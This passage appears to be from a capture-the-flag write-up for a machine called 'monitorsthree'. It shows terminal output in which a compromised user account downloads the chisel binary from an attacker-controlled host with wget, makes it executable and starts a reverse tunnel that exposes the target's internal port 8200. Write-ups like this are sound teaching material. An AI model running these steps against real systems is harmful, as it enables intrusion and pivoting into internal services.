 marcus@monitorsthree:~$ wget 10.10.14.2/chisel
--2024-08-27 20:28:15--  http://10.10.14.2/chisel
Connecting to 10.10.14.2:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8654848 (8.3M) [application/octet-stream]
Saving to: ‘chisel’
chisel               100%[====================>]   8.25M  2.85MB/s    in 2.9s
2024-08-27 20:28:18 (2.85 MB/s) - ‘chisel’ saved [8654848/8654848]
marcus@monitorsthree:~$ chmod +x chisel
marcus@monitorsthree:~$ ./chisel client 10.10.14.2:9002 R:8200:127.0.0.1:8200 &
[1] 29231
marcus@monitorsthree:~$ 2024/08/27 20:29:09 client: Connecting to ws://10.10.14.2:
9002
2024/08/27 20:29:09 client: Connected (Latency 31.818324ms)
marcus@monitorsthree:~$